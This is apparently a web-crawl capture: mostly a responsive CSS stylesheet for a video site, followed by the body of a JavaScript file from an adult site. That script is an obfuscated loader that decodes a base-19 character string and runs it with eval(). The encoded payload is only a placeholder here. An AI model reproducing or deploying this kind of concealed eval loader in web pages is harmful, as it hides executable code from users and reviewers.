.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; margin: 10px 10px 0 0; }
.media-info li.val {  text-transform: uppercase; height: 40px; line-height: 40px; font-size: 0; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; margin-top: -1px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 14px; cursor: pointer; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 0 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 17px 10px 0 10px; }  
.site-footer .logotype { font-size: 20px; float: none !important; display: inline-block; vertical-align: top; position: static !important; margin: 20px 10px 0 10px !important; height: 24px !important; line-height: 24px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }
.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom: 2px solid transparent; display: block; font-size: 14px; height: 20px; line-height: 20px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 17px; margin: 20px auto 0 auto; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; }

.input { display: inline-block; vertical-align: top; width: 150px; border-radius: 4px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; margin: 0 5px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; height: inherit; line-height: normal; }

button.submit { border-width: 1px; border-style: solid; border-radius: 4px; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 14px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-width: 1px; border-style: solid; border-radius: 50%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f062'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

.big-icon { width: 220px; font-size: 220px; height: 220px; line-height: 220px; margin: 0 auto; }
.big-icon:before { content: '\f11a'; display: block; height: inherit; line-height: inherit; font-weight: 900; }

@media all and (min-width:480px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .on-thumb { top: 15px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 22px; }
    .search { left: auto; width: 500px; border-radius: 0 0 0 4px; }
    .nav a, .nav span, .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { height: 55px; line-height: 55px; min-width: 45px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .thumb-small, .thumb-text { width: 33.3333%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .media-rating { display: inline-block; vertical-align: top; margin: 20px 5px 0 5px; }
    .media-rating li { width: auto; }
    .meta-items { display: inline-block; vertical-align: top; margin: 25px 5px 0 5px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .big-icon { font-size: 300px; width: 300px; height: 300px; line-height: 300px; }
    section header a { border-radius: 20px; height: 38px; line-height: 38px; padding: 0 20px; min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .logotype { position: absolute; height: 60px; line-height: 60px; margin: 0; top: 0; left: 10px; font-size: 18px; }
    .site-header { height: 60px; }
    .menu-btn { display: none !important; }
    .site-header nav { display: block !important; width: auto !important; position: static; display: inline-block; vertical-align: top; border-radius: 0; margin: 0; padding: 18px 0 0 0; box-shadow: none; text-align: center; }
    .site-header nav ul { height: 24px; overflow: hidden; }
    .site-header nav li { display: inline-block; vertical-align: top; margin: 0 15px; }
    .site-header nav a { float: none; }
    .cover { display: none !important; }
    .search-btn { width: 40px; height: 40px; line-height: 40px; }
    .search { top: 60px; right: 10px; width: 400px; border-radius: 0 0 4px 4px; }
    .wrapper { min-height: 800px; }
    .thumb { width: 25%; }
    .thumb a:hover figure img { transform: translateY(-50%) scale(1.04); }
    .thumb a:hover h3 { max-height: 44px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .thumb-text a:hover h3 { opacity: 1; }
    .on-thumb { right: 12px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    section header a, .nav a, .nav span { transform: scale(0.98); }
    section header a:hover, section header a.active, section header li.active a, .nav a:hover, .nav li.active a, .nav li a.active { transform: scale(1); }
    .nav a:hover:before { transform: translateX(-5px); }
    .nav a:hover:after  {transform: translateX(5px); }
    .partners li { width: 25%; }
    .partners a:hover:after { transform: translateX(5px); }
    
    .media-content { margin: 20px 10px 0 10px; border-radius: 4px; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 20px; }
    .media, .player iframe, .player video, .player source, .fluid_video_wrapper { border-radius: 4px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 20px 0 0; }
    .media-tab aside .as-spot { margin: 20px 0 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .media-rating { float: left; margin-left: 0; }
    .media-rating li a { margin: 0 10px 0 0; }
    .meta-items { padding-left: 0; float: right; margin-right: 0; }
    .media-items { margin: 5px 0 0 10px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info p { text-align: justify; margin-right: 0; margin-left: 0; }
    .media-info li.val { font-size: 12px; }
    .media-info li.val:before { font-size: 18px; }  
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .site-header nav li { margin: 0 20px; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-size: 16px; min-width: 30px; height: 50px; line-height: 50px; }
    .nav .pages a, .nav .pages span { font-size: 14px; min-width: 30px; height: 50px; line-height: 50px; }
    .media-rating a { min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    
}

@media all and (min-width:1360px) {
    .logotype { font-size: 24px; }
    .site-header nav li { margin: 0 25px; }
    .site-header nav a { font-size: 15px; }
    .thumb { width: 20%; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners li { width: 16.6666%; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
    .thumb-small, .thumb-text { width: 16.6666%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .limited { max-width: 90%; margin: 0 auto; overflow: hidden; }
    .limited .as-spot-3 { display: none !important; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners a { height: 52px; line-height: 52px; }
    .partners a:before { top: 14px; }
    .limited { max-width: 80%; }
    .limited .as-spot-3 { display: inline-block !important; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://roughsexporn.org/js/Us5PME7HmvM4RuiiStxAL45z.js
body_size: 22536
content:
function vwzeejlv(ekceqxult){var whaqy='Z';var xfjcw='A';var aeteanm=[];var ejmengiotv=new RegExp('['+xfjcw+'-'+whaqy+']');var qmthyc=ekceqxult.split(ejmengiotv);for(var i=0;i<qmthyc.length;i++){aeteanm.push(String.fromCharCode(parseInt(qmthyc[i],19)/(26)));}eval(aeteanm.splice(1,aeteanm.length).join(''));}vwzeejlv('[base64]'); 
     